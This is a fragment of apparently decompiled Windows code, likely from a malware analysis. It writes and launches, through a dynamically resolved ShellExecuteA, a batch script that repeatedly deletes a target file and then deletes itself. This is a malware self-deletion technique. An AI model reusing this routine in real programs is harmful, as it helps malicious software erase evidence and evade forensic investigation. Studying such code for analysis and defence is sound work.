 v6 = sub_4013AA(
*(HANDLE *)(v0 - 12),
"\r\n"
"\t\t\r\n"
"\r\n"
"\t   :ktk   \r\n"
"\r\n"
"\r\n"
"      del    \t %1  \r\n"
"\tif  \t\t exist \t   %1  \t  goto \t\r ktk\r\n"
" del \t  %0 ",
v5);
CloseHandle(*(HANDLE *)(v0 - 12));
if ( v6 )
{
wsprintfA(*(LPSTR *)(v0 - 8), "      \"%s\"   ", *(_DWORD *)(v0 - 4));
v7 = LoadLibraryA("shell32.dll");
if ( v7 )
{
v8 = GetProcAddress(v7, "ShellExecuteA");
if ( v8 )
((void (__cdecl *)(_DWORD, const char *, _DWORD, _DWORD, _DWORD, _DWORD))v8)(
0,
"open",
*(_DWORD *)(v0 - 16),
*(_DWORD *)(v0 - 8),
0,
0);
}